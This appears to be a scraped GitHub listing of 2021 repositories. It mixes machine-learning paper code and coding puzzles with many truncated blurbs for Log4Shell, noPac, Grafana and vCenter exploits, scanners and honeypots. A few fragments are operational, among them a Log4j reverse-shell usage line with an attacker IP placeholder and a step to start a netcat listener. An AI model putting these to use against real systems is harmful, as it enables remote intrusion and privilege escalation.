1599 Repositories
Python 2021-Dataviz Libraries
An efficient PyTorch library for Global Wheat Detection using YOLOv5. The project is based on this Kaggle competition Global Wheat Detection (2021).
Global-Wheat-Detection An efficient PyTorch library for Global Wheat Detection using YOLOv5. The project is based on this Kaggle competition Global Wh
Official Pytorch implementation for "End2End Occluded Face Recognition by Masking Corrupted Features, TPAMI 2021"
End2End Occluded Face Recognition by Masking Corrupted Features This is the Pytorch implementation of our TPAMI 2021 paper End2End Occluded Face Recog
A collection of intelligence about Log4Shell and its exploitation activity
Log4Shell-IOCs Members of the Curated Intelligence Trust Group have compiled a list of IOC feeds and threat reports focused on the recent Log4Shell ex
LTR_CrossEncoder: Legal Text Retrieval Zalo AI Challenge 2021
LTR_CrossEncoder: Legal Text Retrieval Zalo AI Challenge 2021 We propose a cross encoder model (LTR_CrossEncoder) for information retrieval, re-retrie
log4j2 dos exploit,CVE-2021-45105 exploit,Denial of Service poc
说明 about author: 我超怕的 blog: https://www.cnblogs.com/iAmSoScArEd/ github: https://github.com/iAmSOScArEd/ date: 2021-12-20 log4j2 dos exploit log4j2 do
Implementation for paper "STAR: A Structure-aware Lightweight Transformer for Real-time Image Enhancement" (ICCV 2021).
STAR-pytorch Implementation for paper "STAR: A Structure-aware Lightweight Transformer for Real-time Image Enhancement" (ICCV 2021). CVF (pdf) STAR-DC
Code for "Offline Meta-Reinforcement Learning with Advantage Weighting" [ICML 2021]
Offline Meta-Reinforcement Learning with Advantage Weighting (MACAW) MACAW code used for the experiments in the ICML 2021 paper. Installing the enviro

Confluence Server Webwork OGNL injection
CVE-2021-26084 - Confluence Server Webwork OGNL injection An OGNL injection vulnerability exists that would allow an authenticated user and in some in
Matching python environment code for Lux AI 2021 Kaggle competition, and a gym interface for RL models.
Lux AI 2021 python game engine and gym This is a replica of the Lux AI 2021 game ported directly over to python. It also sets up a classic Reinforceme

Code for the project carried out fulfilling the course requirements for Fall 2021 NLP at NYU
Introduction Fairseq(-py) is a sequence modeling toolkit that allows researchers and developers to train custom models for translation, summarization,
A script to search, scrape and scan for Apache Log4j CVE-2021-44228 affected files using Google dorks
Log4j dork scanner This is an auto script to search, scrape and scan for Apache Log4j CVE-2021-44228 affected files using Google dorks. Installation:

PyTorch implementation of DeepUME: Learning the Universal Manifold Embedding for Robust Point Cloud Registration (BMVC 2021)
DeepUME: Learning the Universal Manifold Embedding for Robust Point Cloud Registration [video] [paper] [supplementary] [data] [thesis] Introduction De

The source code of "Language Models are Few-shot Multilingual Learners" (MRL @ EMNLP 2021)
Language Models are Few-shot Multilingual Learners Paper This is the source code of the paper [Arxiv] [ACL Anthology]: This code has been written usin

Data and analysis relating to the 5.8M Melbourne quake of 2021
quake2021 Data and analysis relating to the 5.8M Melbourne quake of 2021 Monash University Woodside Living Lab Building The building is located here T
The ICS Chat System project for NYU Shanghai Fall 2021
ICS_Chat_System [Catenger] This is the ICS Chat System project for NYU Shanghai Fall 2021 Creators: Shavarsh Melikyan, Skyler Chen and Arghya Sarkar,
Exploiting CVE-2021-44228 in vCenter for remote code execution and more
Log4jCenter Exploiting CVE-2021-44228 in vCenter for remote code execution and more. Blog post detailing exploitation linked below: COMING SOON Why? P
Code for the head detector (HeadHunter) proposed in our CVPR 2021 paper Tracking Pedestrian Heads in Dense Crowd.
Head Detector Code for the head detector (HeadHunter) proposed in our CVPR 2021 paper Tracking Pedestrian Heads in Dense Crowd. The head_detection mod

Code for 2021 NeurIPS --- Towards Multi-Grained Explainability for Graph Neural Networks
ReFine: Multi-Grained Explainability for GNNs This is the official code for Towards Multi-Grained Explainability for Graph Neural Networks (NeurIPS 20

CVE-2021-22005 - VMWare vCenter Server File Upload to RCE
CVE-2021-22005 - VMWare vCenter Server File Upload to RCE Analyze Usage ------------------------------------------------------------- [*] CVE-2021-220
Sound Source Localization for AI Grand Challenge 2021
Sound-Source-Localization Sound Source Localization study for AI Grand Challenge 2021 (sponsored by NC Soft Vision Lab) Preparation 1. Place the data-
Le dataset des images du projet d'IA de 2021
face-mask-dataset-ilc-2021 Le dataset des images du projet d'IA de 2021, Indiquez vos id git dans la issue pour les droits TL;DR: Choisir 200 images J
The official Repository wherein newbies into Open Source can Contribute during the Hacktoberfest 2021
Hacktoberfest 2021 Get Started With your first Contrinution/Pull Request : Fork/Copy the repo by clicking the right most button on top of the page. Go

Log4Shell Proof of Concept (CVE-2021-44228)
CVE-2021-44228 Log4Shell Proof of Concept (CVE-2021-44228) Make sure to use Java 8 JDK. Java 8 Download Images Credits Casey Dunham - Java Reverse She
NASH 2021 project... this may or may not end up working 🤷♂️
wavespace synthesiser this is my NASH 2021 project, which may or may not end up working 🤷♂️ what is going on? imagine you have a big folder of audio
![[ICCV 2021] Our work presents a novel neural rendering approach that can efficiently reconstruct geometric and neural radiance fields for view synthesis.](https://github.com/apchenstu/mvsnerf/raw/main/configs/pipeline.png)
[ICCV 2021] Our work presents a novel neural rendering approach that can efficiently reconstruct geometric and neural radiance fields for view synthesis.
MVSNeRF Project page | Paper This repository contains a pytorch lightning implementation for the ICCV 2021 paper: MVSNeRF: Fast Generalizable Radiance

Neural Geometric Level of Detail: Real-time Rendering with Implicit 3D Shapes (CVPR 2021 Oral)
Neural Geometric Level of Detail: Real-time Rendering with Implicit 3D Surfaces Official code release for NGLOD. For technical details, please refer t

Official code for "On the Frequency Bias of Generative Models", NeurIPS 2021
Frequency Bias of Generative Models Generator Testbed Discriminator Testbed This repository contains official code for the paper On the Frequency Bias
Aoc 2021 kedro playground with python
AOC 2021 Overview This is your new Kedro project, which was generated using Kedro 0.17.5. Take a look at the Kedro documentation to get started. Rules
"Learning and Analyzing Generation Order for Undirected Sequence Models" in Findings of EMNLP, 2021
undirected-generation-dev This repo contains the source code of the models described in the following paper "Learning and Analyzing Generation Order f
An automated header extensive scanner for detecting log4j RCE CVE-2021-44228
log4j An automated header extensive scanner for detecting log4j RCE CVE-2021-44228 Usage $ python3 log4j.py -l urls.txt --dns-log REPLACE_THIS.dnslog.
On the Complementarity between Pre-Training and Back-Translation for Neural Machine Translation (Findings of EMNLP 2021))
PTvsBT On the Complementarity between Pre-Training and Back-Translation for Neural Machine Translation (Findings of EMNLP 2021) Citation Please cite a
![[AAAI 2021] EMLight: Lighting Estimation via Spherical Distribution Approximation and [ICCV 2021] Sparse Needlets for Lighting Estimation with Spherical Transport Loss](https://github.com/fnzhan/Illumination-Estimation/raw/master/teaser1.png)
[AAAI 2021] EMLight: Lighting Estimation via Spherical Distribution Approximation and [ICCV 2021] Sparse Needlets for Lighting Estimation with Spherical Transport Loss
EMLight: Lighting Estimation via Spherical Distribution Approximation (AAAI 2021) Update 12/2021: We release our Virtual Object Relighting (VOR) Datas

Code for "OctField: Hierarchical Implicit Functions for 3D Modeling (NeurIPS 2021)"
OctField(Jittor): Hierarchical Implicit Functions for 3D Modeling Introduction This repository is code release for OctField: Hierarchical Implicit Fun

Source code for "Interactive All-Hex Meshing via Cuboid Decomposition [SIGGRAPH Asia 2021]".
Interactive All-Hex Meshing via Cuboid Decomposition Video demonstration This repository contains an interactive software to the PolyCube-based hex-me
![[ICCV 2021] Target Adaptive Context Aggregation for Video Scene Graph Generation](https://github.com/MCG-NJU/TRACE/raw/main/gt_vidvrd.png)
[ICCV 2021] Target Adaptive Context Aggregation for Video Scene Graph Generation
Target Adaptive Context Aggregation for Video Scene Graph Generation This is a PyTorch implementation for Target Adaptive Context Aggregation for Vide

Fine-grained Post-training for Improving Retrieval-based Dialogue Systems - NAACL 2021
Fine-grained Post-training for Multi-turn Response Selection Implements the model described in the following paper Fine-grained Post-training for Impr
![[NeurIPS 2021] SSUL: Semantic Segmentation with Unknown Label for Exemplar-based Class-Incremental Learning](https://github.com/clovaai/SSUL/raw/main/figures/SSUL_main.png)
[NeurIPS 2021] SSUL: Semantic Segmentation with Unknown Label for Exemplar-based Class-Incremental Learning
SSUL - Official Pytorch Implementation (NeurIPS 2021) SSUL: Semantic Segmentation with Unknown Label for Exemplar-based Class-Incremental Learning Sun
Code for "Neural Body: Implicit Neural Representations with Structured Latent Codes for Novel View Synthesis of Dynamic Humans" CVPR 2021 best paper candidate
News 05/17/2021 To make the comparison on ZJU-MoCap easier, we save quantitative and qualitative results of other methods at here, including Neural Vo

Reference code for the paper "Cross-Camera Convolutional Color Constancy" (ICCV 2021)
Cross-Camera Convolutional Color Constancy, ICCV 2021 (Oral) Mahmoud Afifi1,2, Jonathan T. Barron2, Chloe LeGendre2, Yun-Ta Tsai2, and Francois Bleibe

DECA: Detailed Expression Capture and Animation (SIGGRAPH 2021)
DECA: Detailed Expression Capture and Animation (SIGGRAPH2021) input image, aligned reconstruction, animation with various poses & expressions This is

A Proof-Of-Concept for the recently found CVE-2021-44228 vulnerability
log4j-shell-poc A Proof-Of-Concept for the recently found CVE-2021-44228 vulnerability. Recently there was a new vulnerability in log4j, a java loggin
A scanner and a proof of sample exploit for log4j RCE CVE-2021-44228
1.Create a Sample Vulnerable Application . 2.Start a netcat listner . 3.Run the exploit . 5.Use jdk1.8.0_20 for better results . Exploit-db - https://
LTR_CrossEncoder: Legal Text Retrieval Zalo AI Challenge 2021
LTR_CrossEncoder: Legal Text Retrieval Zalo AI Challenge 2021 We propose a cross encoder model (LTR_CrossEncoder) for information retrieval, re-retrie
Write-ups for CTF Internacional MetaRed 2021 5th stage
MetaRed2021-5th-Writeups Write-ups for CTF Internacional MetaRed 2021 5th stage Easy (15) No Status Category Name Creator(s) 01 Done osint Cybersecuri

An automated, reliable scanner for the Log4Shell (CVE-2021-44228) vulnerability.
Log4JHunt An automated, reliable scanner for the Log4Shell CVE-2021-44228 vulnerability. Video demo: Usage Here the help usage: $ python3 log4jhunt.py
Scanning for CVE-2021-44228
Filesystem log4j_scanner for windows and Unix. Scanning for CVE-2021-44228, CVE-2021-45046, CVE-2019-17571 Requires a minimum of Python 2.7. Can be ex
Operational information regarding the vulnerability in the Log4j logging library.
Log4j Vulnerability (CVE-2021-44228) This repo contains operational information regarding the vulnerability in the Log4j logging library (CVE-2021-442
Multi-task Learning of Order-Consistent Causal Graphs (NeuRIPs 2021)
Multi-task Learning of Order-Consistent Causal Graphs (NeuRIPs 2021) Authors: Xinshi Chen, Haoran Sun, Caleb Ellington, Eric Xing, Le Song Link to pap
A honeypot for the Log4Shell vulnerability (CVE-2021-44228)
Log4Pot A honeypot for the Log4Shell vulnerability (CVE-2021-44228). License: GPLv3.0 Features Listen on various ports for Log4Shell exploitation. Det
Advent of Code 2021 challenges
Data analysis Document here the project: AoC21 Description: Project Description Data Source: Type of analysis: Please document the project the better
The code for the Subformer, from the EMNLP 2021 Findings paper: "Subformer: Exploring Weight Sharing for Parameter Efficiency in Generative Transformers", by Machel Reid, Edison Marrese-Taylor, and Yutaka Matsuo
Subformer This repository contains the code for the Subformer. To help overcome this we propose the Subformer, allowing us to retain performance while
Provides script to download and format public IP lists related to the Log4j exploit.
Provides script to download and format public IP lists related to the Log4j exploit. Current format includes: plain list, Cisco ASA Network Group.
🎅 Celebrating 2021 Christmas with the development of this game
ChristmasGame (DEVELOPING) 🎅 Celebrating Christmas with the development of this game You can also use this engine to create your game too, just empty
My solutions for the 2021's Advent of Code
Advent of Code 2021 My solutions for Advent of Code 2021. This year I am practicing Python 🐍 and also trying to develop my own language, Chocolate 🍫
Scans for Log4j versions effected by CVE-2021-44228
check_mkExtension to check for log4j2 CVE-2021-44228 This Plugin wraps around logpresso/CVE-2021-44228-Scanner (Apache License 2.0) How it works Run i
[ACM MM 2021] Yes, "Attention is All You Need", for Exemplar based Colorization
Transformer for Image Colorization This is an implemention for Yes, "Attention Is All You Need", for Exemplar based Colorization, and the current soft
log4j-tools: CVE-2021-44228 poses a serious threat to a wide range of Java-based applications
log4j-tools Quick links Click to find: Inclusions of log4j2 in compiled code Calls to log4j2 in compiled code Calls to log4j2 in source code Overview
Log4j command generator: Generate commands for CVE-2021-44228
Log4j command generator Generate commands for CVE-2021-44228. Description The vulnerability exists due to the Log4j processor's handling of log messag
CVE-2021-39685 Description and sample exploit for Linux USB Gadget overflow vulnerability
CVE-2021-39685 Description and sample exploit for Linux USB Gadget overflow vulnerability

Providing DevOps and security teams script to identify cloud workloads that may be vulnerable to the Log4j vulnerability(CVE-2021-44228) in their AWS account.
We are providing DevOps and security teams script to identify cloud workloads that may be vulnerable to the Log4j vulnerability(CVE-2021-44228) in their AWS account. The script enables security teams to identify external-facing AWS assets by running the exploit on them, and thus be able to map them and quickly patch them
Log4j2 CVE-2021-44228 revshell
Log4j2-CVE-2021-44228-revshell Usage For reverse shell: $~ python3 Log4j2-revshell.py -M rev -u http://www.victimLog4j.xyz:8080 -l [AttackerIP] -p [At

Log4j rce test environment and poc
log4jpwn log4j rce test environment See: https://www.lunasec.io/docs/blog/log4j-zero-day/ Experiments to trigger in various software products mentione
Official Pytorch implementation for Deep Contextual Video Compression, NeurIPS 2021
Introduction Official Pytorch implementation for Deep Contextual Video Compression, NeurIPS 2021 Prerequisites Python 3.8 and conda, get Conda CUDA 11

logmap: Log4j2 jndi injection fuzz tool
logmap - Log4j2 jndi injection fuzz tool Used for fuzzing to test whether there are log4j2 jndi injection vulnerabilities in header/body/path Use http

The datasets and code of ACL 2021 paper "Aspect-Category-Opinion-Sentiment Quadruple Extraction with Implicit Aspects and Opinions".
Aspect-Category-Opinion-Sentiment (ACOS) Quadruple Extraction This repo contains the data sets and source code of our paper: Aspect-Category-Opinion-S

Official code base for the poster "On the use of Cortical Magnification and Saccades as Biological Proxies for Data Augmentation" published in NeurIPS 2021 Workshop (SVRHM)
Self-Supervised Learning (SimCLR) with Biological Plausible Image Augmentations Official code base for the poster "On the use of Cortical Magnificatio
![[ICME 2021 Oral] CORE-Text: Improving Scene Text Detection with Contrastive Relational Reasoning](https://github.com/jylins/CORE-Text/raw/main/resources/core_text.png)
[ICME 2021 Oral] CORE-Text: Improving Scene Text Detection with Contrastive Relational Reasoning
CORE-Text: Improving Scene Text Detection with Contrastive Relational Reasoning This repository is the official PyTorch implementation of CORE-Text, a
Oregon State University grade distributions from Fall 2018 through Summer 2021
Oregon State University Grades Oregon State University grade distributions from Fall 2018 through Summer 2021 obtained through a Freedom Of Informatio
Tools for investigating Log4j CVE-2021-44228
Log4jTools Tools for investigating Log4j CVE-2021-44228 FetchPayload.py (Get java payload from ldap path provided in JNDI lookup). Example command: Re
Internal network honeypot for detecting if an attacker or insider threat scans your network for log4j CVE-2021-44228
log4j-honeypot-flask Internal network honeypot for detecting if an attacker or insider threat scans your network for log4j CVE-2021-44228 This can be
Python3 script for scanning CVE-2021-44228 (Log4shell) vulnerable machines.
Log4j_checker.py (CVE-2021-44228) Description This Python3 script tries to look for servers vulnerable to CVE-2021-44228, also known as Log4Shell, a v
Exploiting CVE-2021-42278 and CVE-2021-42287 to impersonate DA from standard domain user
About Exploiting CVE-2021-42278 and CVE-2021-42287 to impersonate DA from standard domain user Changed from sam-the-admin. Usage SAM THE ADMIN CVE-202

Find vulnerable Log4j2 versions on disk and also inside Java Archive Files (Log4Shell CVE-2021-44228)
log4j-finder A Python3 script to scan the filesystem to find Log4j2 that is vulnerable to Log4Shell (CVE-2021-44228) It scans recursively both on disk
Exploiting CVE-2021-42278 and CVE-2021-42287
noPac Exploiting CVE-2021-42278 and CVE-2021-42287 原项目noPac在实现上可能有点问题,导致在本地没有打通,于是参考sam-the-admin项目进行修改。 使用 pip3 install -r requirements.txt # GetShel

Simple Python 3 script to detect the "Log4j" Java library vulnerability (CVE-2021-44228) for a list of URL with multithreading
log4j-detect Simple Python 3 script to detect the "Log4j" Java library vulnerability (CVE-2021-44228) for a list of URL with multithreading The script

Proof of concept for CVE-2021-31166, a remote HTTP.sys use-after-free triggered remotely.
CVE-2021-31166: HTTP Protocol Stack Remote Code Execution Vulnerability This is a proof of concept for CVE-2021-31166 ("HTTP Protocol Stack Remote Cod
Implementation for NeurIPS 2021 Submission: SparseFed
READ THIS FIRST This repo is an anonymized version of an existing repository of GitHub, for the AIStats 2021 submission: SparseFed: Mitigating Model P

Easily configurable, chart dashboards from any arbitrary API endpoint. JSON config only
Flask JSONDash Easily configurable, chart dashboards from any arbitrary API endpoint. JSON config only. Ready to go. This project is a flask blueprint

Python implementation for CVE-2021-42278 (Active Directory Privilege Escalation)
Pachine Python implementation for CVE-2021-42278 (Active Directory Privilege Escalation). Installtion $ pip3 install impacket Usage Impacket v0.9.23 -
A Docker based LDAP RCE exploit demo for CVE-2021-44228 Log4Shell
log4j-poc An LDAP RCE exploit for CVE-2021-44228 Log4Shell Description This demo Tomcat 8 server has a vulnerable app deployed on it and is also vulne

Mass Check Vulnerable Log4j CVE-2021-44228
Log4j-CVE-2021-44228 Mass Check Vulnerable Log4j CVE-2021-44228 Introduction Actually I just checked via Vulnerable Application from https://github.co
[TNNLS 2021] The official code for the paper "Learning Deep Context-Sensitive Decomposition for Low-Light Image Enhancement"
CSDNet-CSDGAN this is the code for the paper "Learning Deep Context-Sensitive Decomposition for Low-Light Image Enhancement" Environment Preparing pyt
The Submission for SIMMC 2.0 Challenge 2021
The Submission for SIMMC 2.0 Challenge 2021 challenge website Requirements python 3.8.8 pytorch 1.8.1 transformers 4.8.2 apex for multi-gpu nltk Prepr

Code basis for the paper "Camera Condition Monitoring and Readjustment by means of Noise and Blur" (2021)
Camera Condition Monitoring and Readjustment by means of Noise and Blur This repository contains the source code of the paper: Wischow, M., Gallego, G
Official PyTorch implementation of the paper "Graph-based Generative Face Anonymisation with Pose Preservation" in ICIAP 2021
Contents AnonyGAN Installation Dataset Preparation Generating Images Using Pretrained Model Train and Test New Models Evaluation Acknowledgments Citat
Ingest GreyNoise.io malicious feed for CVE-2021-44228 and apply null routes
log4j-nullroute Quick script to ingest IP feed from greynoise.io for log4j (CVE-2021-44228) and null route bad addresses. Works w/Cisco IOS-XE and Ari
Python solution of advent-of-code 2021
Advent of code 2021 Python solutions of Advent of Code 2021 written by Eric Bouteillon Requirements The solutions were developed and tested using Pyth

A proof-of-concept exploit for Log4j RCE Unauthenticated (CVE-2021-44228)
CVE-2021-44228 – Log4j RCE Unauthenticated About This is a proof-of-concept exploit for Log4j RCE Unauthenticated (CVE-2021-44228). This vulnerability
A fully automated, accurate, and extensive scanner for finding log4j RCE CVE-2021-44228
log4j-scan A fully automated, accurate, and extensive scanner for finding vulnerable log4j hosts Features Support for lists of URLs. Fuzzing for more
Python script that sends CVE-2021-44228 log4j payload requests to url list
scan4log4j Python script that sends CVE-2021-44228 log4j payload requests to url list [VERY BETA] using Supply your url list to urls.txt Put your payl
Exploiting CVE-2021-42278 and CVE-2021-42287 to impersonate DA from standard domain user
Exploiting CVE-2021-42278 and CVE-2021-42287 to impersonate DA from standard domain user Known issues it will not work outside kali , i will update it
Facebook AI Image Similarity Challenge: Descriptor Track
Facebook AI Image Similarity Challenge: Descriptor Track This repository contains the code for our solution to the Facebook AI Image Similarity Challe
An All-In-One Pure Python PoC for CVE-2021-44228
Python Log4RCE An all-in-one pure Python3 PoC for CVE-2021-44228. Configure Replace the global variables at the top of the script to your configuratio
1st Solution For NeurIPS 2021 Competition on ML4CO Dual Task
KIDA: Knowledge Inheritance in Data Aggregation This project releases our 1st place solution on NeurIPS2021 ML4CO Dual Task. Slide and model weights a

1st Solution to QQ Browser 2021 AIAC Track 2
1st Solution to QQ Browser 2021 AIAC Track 2 This repository is the winning solution to QQ Browser 2021 AI Algorithm Competition Track 2 Automated Hyp
Codes and pretrained weights for winning submission of 2021 Brain Tumor Segmentation (BraTS) Challenge
Winning submission to the 2021 Brain Tumor Segmentation Challenge This repo contains the codes and pretrained weights for the winning submission to th

This is a proof-of-concept exploit for Grafana's Unauthorized Arbitrary File Read Vulnerability (CVE-2021-43798).
CVE-2021-43798 – Grafana Exploit About This is a proof-of-concept exploit for Grafana's Unauthorized Arbitrary File Read Vulnerability (CVE-2021-43798
An Advent calendar of small programming puzzles for a variety of skill sets and skill levels.
Advent of Code 2021 The Advent of Code is an Advent calendar of small programming puzzles for a variety of skill sets and skill levels that can be sol

CVE-2021-43798Exp多线程批量验证脚本
Grafana V8.*任意文件读取Exp--多线程批量验证脚本 漏洞描述 Grafana是一个开源的度量分析与可视化套件。经常被用作基础设施的时间序列数据和应用程序分析的可视化,它在其他领域也被广泛的使用包括工业传感器、家庭自动化、天气和过程控制等。其 8.*版本任意文件读取漏洞,该漏洞目前为0d

Open-source codebase for EfficientZero, from "Mastering Atari Games with Limited Data" at NeurIPS 2021.
EfficientZero (NeurIPS 2021) Open-source codebase for EfficientZero, from "Mastering Atari Games with Limited Data" at NeurIPS 2021. Environments Effi